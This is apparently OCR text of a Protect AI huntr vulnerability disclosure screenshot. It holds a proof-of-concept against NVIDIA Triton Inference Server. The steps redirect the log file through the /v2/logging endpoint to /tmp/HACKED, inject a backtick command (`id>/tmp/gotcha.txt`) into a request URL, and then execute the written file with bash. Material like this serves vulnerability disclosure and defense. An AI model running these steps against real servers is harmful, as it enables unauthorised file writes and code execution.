 hostmachine> docker pull nvcr.io/nvidia/tritonserver:24.0 -py3
hostmachine> docker images
hostmachine> docker run --rm -it -p 8000:8000 -p 8001:8001 -p 8002:8002 <IMAGE_ID>
container> tritonserver --model-repository /tmp &
hostmachine> curl -x http://127.0.0.1:8080 http://127.0.0.1:8000/v2/logging -X POST -d '{"log_file":"/tmp/
HACKED","log_info":true,"log_warning":true,"log_error":true,"log_verbose_level":1,"log_format":"default"}'
-v
hostmachine> curl -x http://127.0.0.1:8080 'http://127.0.0.1:8000/cmd/`id>/tmp/gotcha.txt`' -v
container> cat /tmp/HACKED
container> bash /tmp/HACKED
container> cat /tmp/gotcha.txt
~
~
~
~
~
~
~
~
~
~
~
~
PROTECT AI
huntr
By Protect AI